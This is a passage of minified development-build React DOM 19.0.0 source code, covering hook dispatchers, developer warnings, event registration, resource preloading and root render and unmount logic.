Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,Oh=[],Dh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Ch=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=$s(!0),b1=$s(!1),xh=X(null),Xp=X(0),zu=X(null),pc=null,Uh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,wh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),Nh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Hh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),id(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),od(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),id(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),fd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),ad(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),id(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),od(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),fd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ad(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},jh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},_h=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,Bh=null,Yh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Gh=null,Lh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Zh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,qh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,Vh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Qh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Xh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,kh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),Id("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),Id("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=Jh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=Jh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=Jh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var Jh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return 